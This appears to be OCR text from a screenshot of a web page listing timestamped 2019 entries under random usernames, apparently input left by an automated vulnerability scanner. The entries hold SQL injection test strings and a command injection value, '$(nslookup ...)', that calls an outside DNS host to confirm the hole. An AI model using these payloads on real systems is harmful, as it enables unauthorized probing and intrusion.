
02 Apr 2019 07:12:26
1*1*1*1
jlcdicsd
02 Apr 2019 07:12:26
1*1*1*1
jlcdicsd
02 Apr 2019 07:12:27
-1 OR 2+764-764-1=0+0+0+1 --
jlcdicsd
02 Apr 2019 07:12:27
-1 OR 3+764-764-1=0+0+0+1 --
giaeffso
02 Apr 2019 07:12:27
$(nslookup dns.ce.\054981.1-2316.1.1acba.\1.bxss.me)